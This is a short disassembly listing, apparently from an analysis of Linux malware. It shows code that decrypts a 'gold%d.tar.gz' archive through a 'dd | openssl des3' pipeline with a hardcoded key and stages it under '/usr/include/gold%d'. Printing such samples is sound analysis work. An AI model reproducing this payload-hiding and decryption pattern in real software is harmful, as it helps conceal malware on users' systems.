 ; sub_401330+186↓j ...
lea rdi, [rsp+98h+var_78]
mov edx, ebp
mov esi, offset aGoldD_tar_gz ; "gold%d.tar.gz"
xor eax, eax
call sub_4037C5
lea rdi, [rsp+98h+var_78]
call sub_400EA0
mov edi, offset aUsrInclude ; "/usr/include"
call sub_405B93
test eax, eax
jnz loc_4014D0
lea rdx, [rsp+98h+var_78]
lea rdi, [rsp+98h+var_58]
mov esi, offset aDdIfSOpensslDe ; "dd if=%s|openssl des3 -d -k go@1992@ld|"...
call sub_4037C5
lea rdi, [rsp+98h+var_58]
call sub_402EC4
pxor xmm0, xmm0
lea rdi, [rsp+98h+var_58]
mov edx, ebp
mov esi, offset aUsrIncludeGold ; "/usr/include/gold%d"
xor eax, eax
[rsp+98h+var_58], xmm0